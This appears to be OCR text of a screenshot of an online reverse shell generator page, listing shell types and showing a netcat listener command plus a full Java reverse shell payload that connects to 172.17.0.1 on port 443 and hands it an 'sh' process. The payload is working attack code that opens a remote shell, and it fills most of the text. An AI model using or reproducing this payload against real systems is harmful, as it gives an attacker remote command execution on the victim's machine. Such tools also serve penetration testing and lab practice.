 https://www.revshells.com
80%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Theme Dark
Reverse Shell Generator
IP & Port
IP 172.17.0.1 Port 443 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Java #2
Java #3
Java Web
Java Two Way
Javascript
Groovy
telnet
zsh
Lua #1
Lua #2
🚀 String host="172.17.0.1";int port=443;String cmd="sh";Process p=new
ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(),
si=s.getInputStream();OutputStream
po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
{while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(p
e.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Th
read.sleep(50);try {p.exitValue();break;}catch (Exception e)
{}};p.destroy();s.close();
Shell sh Encoding None